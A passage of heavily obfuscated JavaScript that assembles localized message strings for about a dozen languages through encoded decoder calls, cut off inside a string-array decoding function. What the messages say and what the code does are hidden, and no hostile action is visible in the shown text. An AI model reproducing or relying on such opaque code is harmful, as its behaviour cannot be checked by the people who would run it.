'pkng',0x3101)+gF(0x2ac6,0x2da4,0x180f,'8]$q',0x262b)+g9(0x3376,0x35f2,0x123e,0x229e,'Qlk&')+gF(0x212,-0xf5f,0xe3,'Lw%v',0x1e)+g7(0x120a,0x21e8,0x1602,'oQ!o',0x1fa1)+g7(0x15dd,0x1490,0x1ae4,'hIwn',0x3a4)+gm(0x19c3,0x1534,'VZyQ',0x13c4,0x893)+gm(0x1faf,0x2eaf,'WPt@',0x2980,0x21d4)+gF(0xcb9,-0x7a1,0x2188,'XHeP',0x39d)+g7(0x2c72,0x3d20,0x1dde,'4$wV',0x389e)+gm(-0xa8d,0x2e,'4H1!',0x1110,0x8e7)+gm(0x1010,0x294,'0CG%',0x14b0,0x150f)+gF(0x18cb,0x1385,0x228d,'pYd$',0x609)+g8(0x2767,0x9d7,0x1f48,'9kC2',0x107c)+gm(0x1574,0x1fbb,'pYd$',-0x24,0x1544)+gm(0x28f,0xd41,'83V[',-0x946,0x5b2)+gF(0x237a,0x1d62,0x34ed,'&W$t',0x29bd)+gm(0x164c,0x74c,'YU3h',0x152e,0x1782)+g7(0x2dac,0x25d1,0x3f53,'6PKZ',0x2a33)+g8(0x1b4,-0x609,0x530,'N69c',0xd61)+g7(0x767,0x1b2e,-0x925,'n)fV',-0xf22)+gF(0x1158,0x2336,0x253c,'BBX9',0x1a62)+g9(0x17c3,0x20f9,0x2187,0x29ec,'8]$q')+g9(0x13ba,0x146b,0x1236,0x8ce,'RZXB')+g8(0x5e6,0xd44,0xa0b,'0t5&',0x17c)+g9(0x158c,0x1684,0x1339,0x16c,'8]$q')+g8(0x1246,0x7b4,0x1bd9,'N69c',0x2884)+gm(0x3c7c,0x2696,'6PKZ',0x2628,0x2ee8)+gF(0xaf4,0x1d22,0x624,'pYd$',-0x57a)+gF(0xfd8,0x168d,0x1523,'f5)$',0x246)+g8(0x194b,0x1509,0xdcc,'hIwn',0x129f)+g9(-0x1068,0x94f,0x18a,0x665,'n)fV')+g8(0x1127,0x2c43,0x16ed,'Lw%v',0x27fa)+gF(0x229b,0x21b8,0x2f23,'KLp!',0x1ef5)+g9(0x15a0,0x2081,0x2775,0x167a,'6d6F')+g8(0x6d8,-0xacb,0x7fa,'jV[H',0x1ac4)+g7(0x19ff,0x2d27,0xed4,'XHeP',0x684)+g8(0x25e1,0x1fbc,0x2f7b,'vsz[',0x2597)+g8(0xeeb,0x344d,0x205f,'KLp!',0x2ee4)+gF(0x161b,0x1949,0x1125,'GsOR',0x4bc)+gF(0x1814,0x1473,0x1498,'9lHZ',0x2d36),No['es']=gF(0x2647,0x2e97,0x372a,'N69c',0xf25)+gm(0x29da,0xeba,'pYT4',0x113e,0x25a2)+gm(0xc3d,-0x4fe,'KLp!',0x449,0x237)+g7(0x1543,0x7a,0x157,'Xjql',0x255b)+gm(0x424f,0x38ae,'oQ!o',0x3313,0x3013)+g9(0x1de,0xb1a,0x1b74,0xc86,'8]$q')+g9(0x693,0x2e3e,0x187c,0x1724,'vsz[')+gm(0x1dd7,0x22ae,'*gCq',0x26e5,0x12cb)+gm(0xf8d,0x1df5,'N7Mq',-0x2f4,0x10e0)+g7(0x2afd,0x33b3,0x3821,'83V[',0x3406)+g7(0xe59,0x98d,0xbfb,'8]$q',0xded)+g8(0x966,0x13cd,0x687,'&4%y',0xf2f)+g7(0x2358,0x31f1,0x1066,'0CG%',0x2108)+gF(0x2058,0x116b,0x1138,'Fgq3',0x2bc5)+gF(0x18c,-0x137a,-0x11d8,'6d6F',0x143d)+gF(0xdb4,0xc88,0xd5c,'6PKZ',0x23ec)+gm(0x2302,0x1f4c,'WPt@',0x3358,0x1dfc)+g9(0x7a,-0x415,0x1efc,0x7f1,'2m3#')+g9(0x3a50,0x37bf,0x3046,0x233c,'0t5&')+g7(0x2d5c,0x2c0c,0x2c2a,'f5)$',0x1a03)+g9(0x1f28,0x1b9d,-0x673,0xf34,'&W$t')+g8(0x37e3,0x1ae5,0x2623,'Xjql',0xff7)+gm(0x10a,0xc8f,'9kC2',0x264e,0x1730)+gm(0x1d26,0x48,'&djd',0xe73,0x5d3)+g8(0x27c4,0x345d,0x2a84,'83V[',0x3b48)+g7(0x495,-0xce2,-0x1167,'*gCq',-0x6f7)+g7(0x206e,0x109a,0x112a,'&4%y',0x958)+gF(0x2155,0x2cdb,0x1509,'vsz[',0x2818)+gm(0x43be,0x417d,'Hu2u',0x3713,0x2c80)+gm(0x1e0f,0x1487,'jV[H',0x2625,0x238a)+gF(0x2c4e,0x14f8,0x224b,'pYT4',0x3c68)+gF(0x2751,0x348e,0x3bad,'b$JG',0x15b9)+g9(0x1dcd,0x3e9,-0xb26,0xa01,'sNdb')+gm(0x316d,0x211f,'&4%y',0x1f9e,0x1db1)+g9(-0xb3e,-0x4f8,0x1977,0x53a,'b$JG')+g8(0x18d4,0x1cd5,0x156b,'vsz[',0x1b17)+gm(0x71f,0x2fd,'2m3#',0x9ae,0xa48)+gm(0x3ec2,0x1a2e,'&W$t',0x1388,0x28e5)+g9(0x414d,0x35be,0x1366,0x2adb,'Xjql')+gF(0xab,0x145d,0x6eb,'9kC2',0x15aa)+g9(0x2495,-0x587,-0xd2,0xd3f,'pIBA')+gF(0x2947,0x35f2,0x12c5,'&4%y',0x33b1)+'s.',No['id']=gm(0x2187,0x17f1,'4$wV',0xc43,0x16cd)+g7(0x208f,0x1860,0x34b6,'YU3h',0x263c)+gF(0x14d5,0xaf8,-0x105,'6PKZ',0x1d4a)+g7(0x2e05,0x356b,0x3aba,'jV[H',0x3c47)+g8(0x13a9,0x1c0d,0x23ff,'pkng',0x140c)+g7(0x2cef,0x1eaf,0x30b8,'Hu2u',0x2c4a)+g9(0x1b9b,0x2725,0x36fa,0x20c2,'jV[H')+g9(0x1e84,0x31a2,0x36ea,0x294f,'6d6F')+gm(-0x9b3,-0x70d,'a[@[',0x1af7,0x99f)+gF(0x2544,0x2c5f,0x2832,'BBX9',0x1f56)+g8(0x19e7,0x36ee,0x3106,'KLp!',0x3aa4)+gm(0x30b4,0x38a3,'2m3#',0x1a3c,0x2c72)+gm(0x104b,-0x949,']hR]',0x46d,0x404)+g8(0x1b75,0x7a1,0x10ef,'KLp!',0x2206)+g8(0x1974,0x263e,0x179a,'VZyQ',0xb4a)+gF(0x590,0xd0a,0x1630,'f5)$',0x5bf)+g7(0x64f,0x1c9c,0x1636,'RZXB',0x10b6)+gm(0x16b5,0xe3f,'4$wV',0x1630,0x1f47)+gF(0x13fb,0x80b,0x15f9,'pkng',0x707)+gF(0x16e6,0x1be7,0x1703,'hIwn',0xc81)+gF(0x272b,0x2af4,0x2f1f,'Fgq3',0xfb3)+gF(0x1e35,0xfac,0x347f,'83V[',0x213a)+g8(0xf3,0x1729,0x777,'Qlk&',-0xef5)+gF(0x24cd,0x2eca,0x3779,'&W$t',0x2ab9)+g8(0x1cdc,0xfe1,0x1cc9,'DbQT',0x1421)+gF(0x228c,0x1f3e,0x3279,'pYT4',0xb5a)+gF(0x1c50,0x1758,0x1cc5,'oQ!o',0x1f36)+g8(0x1b59,0x240d,0x16f2,'pYT4',0x2461)+g9(0x14b3,-0x493,-0xbb,0x59f,']hR]')+g7(0x159e,0x2636,0x80d,'GsOR',0xe0d)+g8(0x35e3,0x29a9,0x2580,'f5)$',0x201f)+gm(0x215d,0x1486,'0CG%',0x645,0xb26),No['ja']=g9(0x11,0x1197,0x45f,0x13c,'1bNh')+g9(0x3669,0x3145,0x3133,0x228a,'yJvo')+g7(0x1a0a,0xad1,0x85c,'oQ!o',0x3145)+g9(0x23fc,0x3b2d,0x3ce0,0x29eb,'pYd$')+gm(0x1fa2,0x3ddb,'9kC2',0x1016,0x2727)+gF(0x754,-0xeaf,0x5ad,'4$wV',0xa25)+g9(-0x219,0x1073,0x269c,0x122f,'pkng')+g8(0x21b8,0x9ac,0x2027,'9lHZ',0x1291)+g7(0x974,-0x68d,-0x4f2,'&djd',0x1fe)+g8(0x46f0,0x4767,0x3262,'Xjql',0x3f2e)+gF(0x1a24,0x2b61,0x1d75,'sNdb',0xc8f)+gm(0x7cd,-0xbcb,'DbQT',0x1a02,0x667)+gm(0x31d2,0x3491,'yJvo',0x359f,0x3012)+g9(0x4393,0x204c,0x27ee,0x2c3a,'f5)$')+g7(0x2070,0x1e14,0x2446,'pYT4',0xa87)+g9(-0xc8d,0x17a1,0xdea,0x3f6,'4H1!')+g9(0x2901,0x2bab,0x2c14,0x20b9,'n)fV')+g9(0x1887,0x2703,0x2e3d,0x23fb,'pIBA')+'す。',No['ko']=g9(0x34d1,0x1b96,0x2055,0x21b4,'b$JG')+gm(0x1bb3,0x245c,'9kC2',0x1011,0x1302)+g8(0x25b4,0x2adb,0x13ad,'oQ!o',0xbe3)+g7(0x14cb,0x10ab,0x1161,'N69c',0x2331)+g9(0xcfb,0x10ba,0x1e04,0x13ad,'jV[H')+gm(0x18a3,0x33a,'jV[H',0x1cc9,0xd0a)+g8(0xc,0x127f,0x7ae,'Hu2u',0x1c0f)+g8(0x4615,0x4854,0x32e0,'Lw%v',0x3bbe)+gm(0x2778,0x2b61,'XHeP',0x3307,0x1f06)+gm(0x35d4,0x2f19,'*gCq',0x12fe,0x1f7e)+g7(0x1447,0x1ad,0x2502,']hR]',0x26f8)+g8(0x3220,0x2288,0x2f83,'n)fV',0x43d4)+g9(0x21c,0x1f70,0x1899,0xd21,'XHeP')+gm(0x3695,0x385f,'oQ!o',0x2b02,0x2803)+g9(0x1605,0x1e71,0x24e9,0x2c67,'RZXB')+g8(0x1358,0x1170,0x6d0,'N69c',-0xc6f)+g7(0x2ca7,0x3c06,0x414a,'83V[',0x348b)+g8(0x12f6,0x568,0x1bf2,'pkng',0xb58)+'다.',No[gF(0x1d75,0x2440,0xcdb,'tE5c',0x1a80)]=g7(0x1d8e,0x2fd6,0x2a08,']hR]',0xd9f)+gF(0x3c7,0x1a0a,-0xc2d,'4$wV',-0x13b5)+g7(0xa80,-0x84f,0x1ae3,'evvD',-0x91d)+g8(0x995,0x1e10,0x88f,'*gCq',-0xe51)+gF(0x174e,0x53f,0x4eb,'83V[',0x276b)+gF(0x223a,0x1734,0x11b9,'pkng',0xb4c)+g9(0x10a3,0x1a22,0x1794,0x1520,'N7Mq')+gF(0x3e0,0x18d,0xb5c,'f5)$',-0x10ba)+gm(0xbb1,-0x6fc,'0CG%',0x16ba,0x7a7)+g8(0xac5,0x803,0x680,'Fgq3',0xf99)+gm(0x174a,0x26a3,'b$JG',0x32cc,0x1c4b)+g8(0x159f,-0xa71,0x798,'Fgq3',0xe75)+g8(0x975,0xa22,0xb85,'4$wV',0x1a24)+g8(0x245d,-0x33d,0x143b,'vsz[',0x425)+gF(0x816,0x1c0a,0x8d4,'9kC2',-0x7af)+gm(0x19e4,0x286f,'vsz[',0x271a,0x1fe3)+gF(0xb7c,-0x477,0x1f04,'2m3#',0xe6c)+g7(0xf8f,0x24be,0x244d,'XHeP',0x1518)+g7(0x1306,-0x2b4,0x11bf,'2m3#',0x1f38)+gF(0xebe,-0x82e,-0x29d,'oQ!o',0x157e)+g7(0x2692,0x1f45,0x2638,'8]$q',0x3355)+g8(0x2e8f,0x8eb,0x17be,']hR]',0x2678)+gm(0x3f42,0x3c59,'83V[',0x3d37,0x284c)+g9(0x2779,0x1882,0x1a58,0x2378,'yJvo')+g7(0x267e,0x126b,0x3dda,'a[@[',0x3442)+g9(0x2210,0x83f,0x1e53,0xd46,'Fgq3')+g8(0x26c9,0x21ba,0x2a9c,'pYT4',0x2032)+g9(0x1c3c,0x3480,0x1806,0x2bc2,'*gCq')+gF(0x27b,-0x3d9,-0x79d,'sNdb',-0xa47)+gm(-0x323,0x6f6,'1bNh',0x1e2d,0x786)+g8(0x2350,0x1336,0x21a1,'4$wV',0xd88)+g7(0xe5b,0x4c9,0x23a3,'&W$t',-0x2ca)+g8(0x3fd3,0x437e,0x2d60,'jV[H',0x419b)+gF(0x158b,0xd2,0x1b00,'Xjql',0x927)+gm(0x3930,0x21e4,'Lw%v',0x1fef,0x26f0)+gm(0xde2,0xea7,'Hu2u',0x1016,0xd7c)+g7(0x1f25,0xb64,0x1381,'DbQT',0x3335)+g7(0x3b0,-0x20c,0x1b17,'Fgq3',0x1051)+g7(0xa7d,0x84a,-0x16f,'4$wV',0x78d)+g7(0x70,0x619,-0x1e2,'oQ!o',0x1d8)+g7(0x181e,0x2036,0x2e68,'0t5&',0x394),No['ru']=gm(0x12cb,0x81b,'YU3h',0x7d0,0x16fe)+g8(0x29c6,0x209e,0x2ab6,'hIwn',0x39db)+g7(0x1e37,0x2dc2,0x1766,'6d6F',0x22ad)+g9(0x5ba,-0x51a,-0x17f,0x50e,'DbQT')+gm(0x68b,-0x7f8,'8]$q',-0x505,0x9db)+g8(-0xc01,-0xd8e,0x826,'Ed#A',0x1c1f)+g8(0x1855,0x21d,0x13da,'a[@[',0x2725)+gF(0x10b0,0x215a,-0x4ab,'&4%y',0x426)+gF(0x994,0xc4c,-0x267,'Fgq3',0x838)+gm(0x2044,0x16b3,'Qlk&',0x3949,0x29ee)+g8(0x3f70,0x4604,0x3059,'6d6F',0x20f2)+g8(0x19f3,0x1e89,0x1a1a,'Ed#A',0x10ae)+gm(0xfb5,0x170c,'*gCq',0x209d,0x19f1)+gm(0xde7,0x1532,'b$JG',0x1e75,0x16b2)+g8(0x2387,0x678,0x1ce3,'pkng',0x2cef)+g7(0x15cd,0x2295,0x2b03,'sNdb',0xf44)+gm(0x291b,0x3f,'GsOR',0x388,0x1473)+g7(0x141d,0x1189,0x1d7d,'VZyQ',0x23e0)+g7(0xc5e,0x1262,0xebe,'&4%y',0x1dce)+g8(0x2249,0x846,0x1579,'KLp!',0x187)+gF(0xde4,0x213b,0x10b2,'Qlk&',0x1141)+gm(0x1899,0x3ff2,'6PKZ',0x1cfb,0x2b93)+g7(0x1859,0x27c8,0x998,'1bNh',0x1922)+g8(0x26c4,0x21f3,0x2c54,'Ed#A',0x2023)+g8(0x1a2a,0x2fa0,0x1d13,'a[@[',0x22e4)+g7(0x7a,0x933,0x1179,'4H1!',0x992)+gm(0x3021,0x2fe3,'Qlk&',0x1c3b,0x2d19)+g8(0x270e,0x25c3,0x31d4,'pIBA',0x2228)+gm(0x16f,0x1398,'&djd',0x21d8,0xe3b)+g7(0x1bfd,0x1d31,0x2517,'2m3#',0x293d)+g9(0x3abd,0x216c,0x11b0,0x2348,'a[@[')+gm(0x9f4,0x4c9,'VZyQ',0x1369,0x38f)+g7(0x26b7,0x3d8c,0x2d9b,'9kC2',0x1976)+g9(0x1d95,0x19f3,-0xa6,0x1208,'0CG%')+gm(0x1f32,0x1d47,'jV[H',0xab9,0xf42)+gm(0x134f,0x2348,'DbQT',0x1ddd,0x129c)+gm(0x1132,0xf5d,'pYT4',-0x44b,0xc52)+g9(0x8b0,0x664,0x14c2,0xef9,'Fgq3')+g8(-0xc61,0x842,0x81a,'VZyQ',0xf29)+gF(0x1e7,-0x11da,-0x101d,'8]$q',-0x430)+gF(-0x17c,0x34e,0xc89,'KLp!',0x797)+'о.',No['sv']=g7(0x1cdb,0x3074,0x3321,'9kC2',0x946)+gm(0x14b,-0x98,'&djd',0x90a,0x808)+g7(0x5d3,-0xca4,-0xe0d,'Xjql',-0xdc6)+gF(0x2209,0xe13,0x2c33,'pkng',0x248a)+g9(0x14fd,0x10ef,0x502,0x35,'n)fV')+gF(0x3c4,-0xd0c,-0x92f,'9lHZ',0x166c)+gm(0xd8e,0x3dd,'b$JG',-0x629,0xf50)+g8(0x2750,0xe87,0x2515,'&W$t',0x2be6)+gm(0x305,0x11cb,'&4%y',0x866,0x111d)+g7(0x964,-0x640,0x1299,'n)fV',0x1109)+g7(0x572,0x259,-0x120d,'DbQT',0x593)+g8(0xa07,0x1680,0xd76,'1bNh',-0x36a)+gm(-0xf81,0x1c67,'n)fV',0x585,0x6b5)+gm(0x10b,0xef1,'Hu2u',0x96c,0x1481)+gm(0x232,0x318,'6PKZ',0x13cf,0xd0e)+g7(0x1cc9,0xe93,0x270c,'2m3#',0x2f6e)+gF(0x2064,0x34a4,0x172c,'YU3h',0x33bc)+gF(0x895,-0x105,-0xe0a,'f5)$',0xafc)+g8(0x2ab9,0x1f04,0x2dfb,'WPt@',0x1cff)+g9(0x3aa1,0x38f0,0x1ba4,0x24ff,'0CG%')+g8(0x16c8,0x280a,0x1d8c,'DbQT',0x915)+g8(-0xbc3,-0xb51,0x7b6,'evvD',0xf18)+g8(-0x64e,0xe80,0xf14,'Ed#A',0xad8)+g9(0x101b,0x1231,0x27be,0x19cd,'9kC2')+gF(0xbb5,0xb6b,0x1efc,'pYd$',-0x8e8)+gF(0x2615,0x1ffb,0x1369,'b$JG',0x3b2d)+gF(0xe77,0xaac,0x20a7,'&djd',0x11c5)+g7(0x2837,0x394a,0x307a,'vsz[',0x1bc2)+g9(0x1502,0xd0e,0x2836,0x1b4e,'pYT4')+g7(0xf7b,0x21ae,0x53e,'vsz[',-0x58c)+g9(0x2054,0x2e3c,0x15fd,0x1b1b,'GsOR')+g9(0x1734,0x36e,0x22d8,0xfd2,'&djd')+gm(-0x985,-0xd29,'Hu2u',0x3c2,0x706),No['th']=g8(0xa0d,0x14bb,0xecf,'9lHZ',0x86a)+gm(0x1f59,0x2dbb,'&djd',0x218c,0x1801)+gF(0x64a,0x192f,0x178d,'6PKZ',0xc4)+g7(0x160f,0x190e,0x80e,'pYT4',0x14f7)+g7(0xf81,0x1bb8,-0x1d5,'RZXB',0x957)+g9(0x2de0,0x1503,0x20ee,0x29bb,'f5)$')+gF(0x23cc,0x12fa,0xc87,'&djd',0xc6f)+g9(0x20ac,0x3165,0x90f,0x1ebd,'b$JG')+g8(0x4125,0x1f6b,0x31e1,'Lw%v',0x272e)+gm(0x26a6,0x1d47,'&W$t',0x3449,0x1f94)+g7(0xfe2,0x13aa,0x15bc,'sNdb',0x1648)+g9(0x17cf,0x699,0x78,0x672,'8]$q')+gm(-0x10f6,-0x90,'sNdb',0x165b,0x620)+gm(0x2df5,0x2638,']hR]',0xb59,0x1787)+g9(0x10ea,0xa78,-0x12e0,0x1b5,'Xjql')+gm(0x1bbb,-0x5a1,'b$JG',0x70f,0x7c3)+gF(0xef0,-0x618,0x10b,'*gCq',-0x17f)+gm(0x2219,0x1ed9,'N69c',0x15b0,0x216c)+g9(0x1b00,0xfc8,0x59c,0x1264,'Fgq3')+g7(0x1a27,0x18bb,0x9b5,'oQ!o',0x579)+g9(0x3605,0x359f,0x2f4c,0x2aac,'KLp!')+g7(0x35b,0x89a,-0xf77,'6d6F',-0x1279)+g7(0xc4b,-0xa26,0x7bc,'sNdb',0x2ee)+gm(0xc8b,-0xa44,'YU3h',0xb88,0x328)+g9(0x170d,-0x425,-0xc66,0x8c7,'WPt@')+gm(0xe48,0x2029,'RZXB',0x2618,0x184e)+gm(0x253a,0x17e7,'f5)$',0x1d28,0x126b)+gm(0x980,0xf6f,'9lHZ',0x2f4,0xc93)+gF(0x2400,0x160b,0x3421,'pYT4',0x127c)+gm(0x186b,0x1674,'DbQT',0x5f7,0x1451)+g7(0x2ee1,0x44d5,0x286a,'XHeP',0x1fc3)+g8(0x273f,0x2dae,0x1c68,'oQ!o',0x32d4)+g9(0x37fe,0x27aa,0x34f7,0x2cc1,'f5)$')+g7(0x21c1,0x20aa,0xc06,'4$wV',0x108e),No['vi']=gF(0xf37,0x21ef,0x6b2,'oQ!o',0x33c)+g9(0x19b4,-0x114,0x52d,0x12a6,'&W$t')+g8(0x94e,0x106a,0x146b,'pYd$',0x1d69)+gm(0xb69,0x215c,'83V[',0x21a3,0x1a0f)+gm(0x25b9,0x282c,'2m3#',0x22e4,0x118b)+g9(0x1f37,0x3229,0x2e4b,0x2c00,'N69c')+g7(0x75c,0x190e,0x9f2,'pIBA',-0xc84)+gF(0x1047,0x1bcf,0xad6,'N7Mq',0x1e1a)+g8(0xd43,0xbf6,0x1db5,'hIwn',0x17af)+g8(0x3aaf,0x1855,0x2a0a,'*gCq',0x3d63)+gF(0x15f,-0x10c3,0x15f0,'GsOR',-0xdf1)+g7(0x1ec,0x73e,-0xe58,'9kC2',0x2c7)+gm(0x372,0x2e3,'4H1!',0xefb,0x154f)+gm(0x18e7,0x8c0,'6PKZ',0x2590,0x1d95)+gF(0x20e3,0x1409,0x2871,'Qlk&',0x1749)+g7(0xb6b,-0x64d,0x1a38,'n)fV',0xcae)+gm(0x2420,0x1889,'evvD',0x25ac,0x2528)+g7(0x2338,0x2126,0x383c,'a[@[',0x1e13)+gm(0x15de,-0xa3,'hIwn',0x18fb,0x747)+gm(0x16bb,-0x74,'4$wV',-0x140,0x12a3)+g9(0x861,0x13e0,0x93d,0x168c,'GsOR')+g9(0x23e6,0x255b,0x386b,0x2c1a,'9lHZ')+g9(0x2d7a,0x1fcb,0x1919,0x16f3,'9kC2')+g7(0x6c4,0x7f0,0x6e2,'sNdb',-0x1088)+g9(0xee3,-0x3ed,-0xa61,0x94,'4$wV')+g7(0xdb,-0x14ce,-0x6af,'b$JG',0x730)+gF(0x1b85,0x2342,0x1fec,'yJvo',0x286a)+g9(-0x41c,0x58a,0x920,0x50,'pIBA')+gm(0x91c,0x131d,'XHeP',0x1b36,0x114d)+g9(0xb51,-0xbac,0x19bc,0x4c7,'0CG%')+gm(0x2f4f,0x3771,'4H1!',0x26de,0x25e8)+gF(0x1618,0x2c41,0x19c0,'GsOR',0x207e)+g9(0x5a1,0x1061,0x1cd5,0x148d,'6d6F')+g8(0x2721,0x280a,0x2d7e,'f5)$',0x3f83)+gm(0xfa5,0x33a,'VZyQ',0x16b0,0x104e)+g7(0x1487,0x1bf4,-0x29,'&djd',0x157b)+g8(0x12a8,0x1985,0x813,'yJvo',0x1b0f)+g9(0x3565,0x2c3f,0x2cd2,0x28a3,'BBX9')+gF(0x15ff,0x1dac,0x1691,'Xjql',0x1c77)+gF(0x1968,0xb98,0x2c96,'XHeP',0x486)+'n.',No['zh']=g7(0x4e8,0xd87,0x711,'Ed#A',-0x1278)+g7(0x2de6,0x187c,0x2655,'&4%y',0x1fa4)+gm(0x2e9b,0x24c7,'6PKZ',0x2830,0x2c27)+g7(0x1a8d,0x20bc,0xaca,'VZyQ',0x23d8)+g7(0x1f4,-0x1091,0x6bc,'yJvo',0x1055)+gF(0xb1b,0x1a48,0x1a78,'oQ!o',0xfe0)+gF(0x1d6,0xb24,-0x3de,'pYT4',-0xa7c)+gF(0x1ede,0x100c,0x27b7,'Xjql',0x1114)+g8(0x3b12,0x2c91,0x244c,'Xjql',0x16f2)+gm(0x1921,0x154d,'GsOR',0xce8,0xa8f)+'。';var NS={};NS['en']=gF(0x1c09,0x1ff2,0x2b92,'jV[H',0x2695)+g8(0x30b2,0xec3,0x2382,'8]$q',0x2f46)+g9(0x23e4,0x5fc,0x979,0x1cdd,'6d6F')+g8(-0x660,-0x77d,0xfd8,'DbQT',0xd61)+g8(0x3466,0x23c6,0x2775,'4H1!',0x39af)+g9(0x3300,0x2699,0x1239,0x248f,'n)fV')+g8(0x13a6,0x2126,0xfb1,'1bNh',0x1d55)+g8(0x2010,0x33ff,0x31f9,']hR]',0x3320)+g7(0x2d26,0x2a87,0x414a,'0t5&',0x291b)+gF(0x2632,0x2a24,0x22aa,'Xjql',0x374d)+g7(0x114b,0x5ac,0x17c1,'DbQT',0x285e)+g8(0x309f,0x3cc0,0x2ba1,'n)fV',0x2f8c)+g7(0x13dd,0xc3,0x2af0,'Xjql',0x1c2)+g9(0x125e,0x1a95,0x36d9,0x27e6,'9lHZ')+gm(0x2d4,0xb71,'b$JG',-0xdc4,0x50c)+gF(0x20f1,0x1ec9,0x29a9,'XHeP',0x1608)+g7(0xd65,0x1907,0x21a1,'8]$q',-0x384)+gF(0x2a89,0x14db,0x3dac,'4H1!',0x30fa)+gm(0x106,0x1c74,'9kC2',0x3db,0xa96)+g8(0x18f7,0x3860,0x2e68,'jV[H',0x4275),NS['de']=g8(0x1190,0x1ba2,0x6b5,'N7Mq',0xfb)+g9(0x2421,0x1fab,0x1fb0,0x27f8,'evvD')+g7(0x2378,0x2314,0xebd,'83V[',0x1084)+gm(0x84,0xfcc,'9kC2',0xaba,0x6bd)+gF(0x9f1,0xa49,0xf95,']hR]',0x104e)+gm(0x320f,0x155d,'YU3h',0x3827,0x2797)+g7(0x11a4,0x7bd,0x96b,'sNdb',0x95f)+gF(0x100b,0x1037,-0x64,'WPt@',0x1693)+g8(-0xb2,0x24cd,0x12ca,'Ed#A',0xa39)+g7(0x27cf,0x1257,0x3ab9,'6d6F',0x3eb0)+g8(0x30b2,0x26cc,0x23d4,'jV[H',0x2c20)+gm(0x1b98,0x1fa6,'sNdb',0x2203,0xb71)+g8(0x33d6,0x29f5,0x276c,'YU3h',0x3c89)+gm(0x99b,-0x784,'8]$q',0x7b1,0x456)+g8(-0x5f7,0x1891,0xcca,'9kC2',0x10d8)+gm(0xd66,0x17bb,'pkng',0x11e8,0x806)+g7(0x1baf,0x289f,0x175c,'sNdb',0x2636)+g8(0x1dc1,0x739,0x1bcb,'&4%y',0x10fd)+g7(0x2272,0xb53,0xb14,'pIBA',0x125e)+gF(0x2602,0x1e84,0xf65,'tE5c',0x10f7)+gF(0x39f,0x1959,0xc0a,'tE5c',0x737)+g9(0x17f9,-0x778,0xf1a,0x7f6,'Xjql')+gm(0x5ef,0x1ee1,'Lw%v',0xcb0,0xfa2)+gF(0x17ec,0x2970,0xb5b,'sNdb',0x10fd)+g8(0x21dc,0xefc,0x118b,'evvD',0x1234)+g7(0x10c2,0x1ee9,0x2294,'8]$q',0x261b)+g8(0x251d,0x2c4d,0x23bd,'pYT4',0x10de)+'.',NS['es']=gF(0x14be,0x1101,0x29b0,'N69c',0x1cd)+gF(0x65b,0x1ca7,-0x5a9,'WPt@',0x118e)+g7(0x1d00,0x16cf,0x1ee1,'jV[H',0xb21)+g7(0x106c,0x8cf,-0x2f1,'*gCq',0x249)+gF(0xc7c,0x334,0x133c,'BBX9',0x6bd)+gF(0xd4c,0xaf9,0x20ae,'0t5&',-0x7d6)+gm(0x116b,0x34dc,'Ed#A',0x37df,0x2616)+g9(0x2385,0xe55,0x16cc,0x11c2,'pIBA')+g7(0x1c81,0x1616,0x13f1,'4H1!',0x1021)+g9(0x176f,0x129b,0x31bf,0x21e0,']hR]')+gm(0x3330,0x17a7,'&4%y',0x39a4,0x234f)+g8(0x1eed,0x401f,0x2c6c,'GsOR',0x2709)+gF(0x1ba8,0x295f,0x2ba2,'evvD',0x2d29)+g7(0x2989,0x1dfb,0x3764,'b$JG',0x1ed2)+gm(0x3db8,0x36b7,'a[@[',0x353d,0x2ad2)+g9(0x6fe,0x1b80,0x1483,0x17d6,'pYT4')+g9(0x1227,0x25d0,0x19ba,0x193c,'&W$t')+g9(0x16dc,0x151d,-0x1c3,0x10b6,'9kC2')+gm(0x22fb,-0x2c7,'6d6F',-0x3ea,0x1330)+g7(0x2a15,0x16bc,0x3c65,'VZyQ',0x21b2)+g7(0x1d02,0x1698,0x1d03,'4$wV',0x2571)+g8(0x2ab8,0x1f42,0x26a8,'pkng',0x2770)+g8(0x4074,0x38ef,0x32a6,'9lHZ',0x41b9)+gm(0x68b,0x716,'GsOR',-0x18a,0x593)+gF(0x88c,0x533,-0x9b9,'pYd$',0x1491)+gm(0x91a,0x807,'XHeP',-0xa76,0x9d6)+gF(0x16d1,0xeff,0x1877,'hIwn',0x6e3),NS['id']=g7(0x1c22,0x10bc,0x11a0,'&4%y',0x5ef)+g8(0x1157,0x23cf,0x1ac2,'Xjql',0x27ce)+g8(-0xee1,-0x727,0x585,'0t5&',-0x1139)+g8(0x30d4,0x2772,0x21d5,'&djd',0x2574)+g9(0xad7,0x4b4,0xa42,0x1859,'VZyQ')+gF(0x2d14,0x1c6a,0x2125,'9lHZ',0x2391)+gF(0x1eae,0x2233,0x1a6b,'RZXB',0x312a)+g7(0xe5,0x875,-0x456,'0t5&',0x1148)+gF(0x2989,0x3a30,0x331e,'tE5c',0x233c)+g8(0x3516,0xfb5,0x207a,'BBX9',0x3671)+g7(0x2717,0x1267,0x1ec7,'n)fV',0x21eb)+gF(0x2a,0xad3,-0x12e,'pkng',0xee0)+gm(0x24af,0x2549,'VZyQ',0x2860,0x276c)+gF(0xdaf,0x1e54,-0x74a,'1bNh',0x21d7)+g7(0x4bd,-0xba5,0xc6e,'evvD',0x32d)+gF(0x14a2,0x1063,0x5da,'Hu2u',0x279c)+gm(0xc8f,-0x3f5,'oQ!o',-0x121f,0x555)+g9(-0x331,0x6a1,0xf04,0x1217,'VZyQ')+gm(0x350a,0x3583,'Hu2u',0x2326,0x2483)+g8(0xd29,0x1b53,0xea0,'evvD',0x1dae)+g7(0xc87,0x501,-0x5b5,'Xjql',0xa9a);function gm(F4,F5,F6,F7,F8){return F3(F8-0xbf,F6);}function F3(F,m){var N=F2();return F3=function(g,L){g=g-(-0x6*-0x49b+0x11*-0x12d+-0x3*0x229);var Y=N[g];if(F3['tRmsXd']===undefined){var J=function(o){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',c='',u=s+J;for(var 